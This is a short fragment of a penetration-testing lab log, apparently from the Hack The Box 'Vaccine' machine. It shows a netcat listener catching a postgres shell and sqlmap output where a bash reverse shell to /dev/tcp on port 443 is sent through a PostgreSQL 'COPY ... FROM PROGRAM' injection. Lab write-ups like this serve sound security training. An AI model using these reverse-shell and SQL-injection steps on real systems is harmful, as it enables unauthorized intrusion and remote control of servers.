 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.51] from (UNKNOWN) [10.129.137.77] 60686
bash: cannot set terminal process group (2058): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$
[17:29:35] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[17:29:35] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.51/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y
[17:36:04] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[17:36:04] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)